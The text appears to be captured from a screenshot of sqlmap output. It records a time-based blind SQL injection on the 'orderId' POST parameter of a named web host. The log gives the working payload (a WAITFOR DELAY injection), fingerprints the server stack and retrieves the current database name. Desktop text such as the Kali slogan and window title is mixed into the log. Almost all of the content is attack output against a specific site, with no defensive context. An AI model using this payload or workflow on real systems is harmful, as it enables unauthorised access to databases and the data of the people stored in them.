 POST parameter 'orderId' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 24 HTTP(s) requests:
---
Place: POST
Parameter: orderId
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: orderId=1' WAITFOR DELAY '0:0:10'--
---
[21:05:57] [INFO] testing Microsoft SQL Server
[21:05:57] [WARNING] it is very important not to stress the network adapter's bandwidth
 during usage of time-based payloads
[21:06:07] [INFO] confirming Microsoft SQL Server
[21:06:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2012
KALI LINUX
[21:06:29] [INFO] fetching current database
[21:06:29] [INFO] retrieved: lebiefx
quieter you become, the more you are able to hear.
current database:    'lebiefx'
[21:11:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[21:11:05] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/dem
o.lebi.cn'
Kali Linux, an Offensive Security Project - Iceweasel